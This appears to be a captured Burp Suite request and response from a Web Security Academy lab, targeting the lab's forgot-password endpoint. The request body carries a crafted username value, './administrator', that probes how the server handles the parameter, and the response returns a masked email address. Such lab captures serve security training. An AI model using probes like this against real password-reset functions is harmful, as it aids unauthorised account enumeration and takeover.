 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aca00320424364680ca808400dc007f.web-security-academy.net
3 Cookie: session=8u023erXj3zSqENH8vXF0Ztkna8ODSBj
4 Content-Length: 62
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0aca00320424364680ca808400dc007f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aca00320424364680ca808400dc007f.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=h85NGpUZ6EJUeJD7gORJk5azA8O9CG3C&username=./administrator
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}